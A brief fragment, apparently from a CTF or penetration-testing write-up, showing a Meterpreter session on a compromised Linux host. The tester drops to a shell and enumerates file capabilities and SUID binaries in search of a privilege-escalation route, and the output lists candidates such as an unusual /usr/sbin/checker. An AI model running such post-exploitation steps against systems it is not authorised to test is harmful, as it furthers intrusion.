 meterpreter > shell
Process 4598 created.
Channel 2 created.
getcap -r / 2>/dev/null
/usr/bin/mtr-packet = cap_net_raw+ep
find / -type f -perm -4000 2>/dev/null
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/newuidmap
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/at
/usr/bin/newgidmap
/usr/bin/traceroute6.iputils
/usr/sbin/checker
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device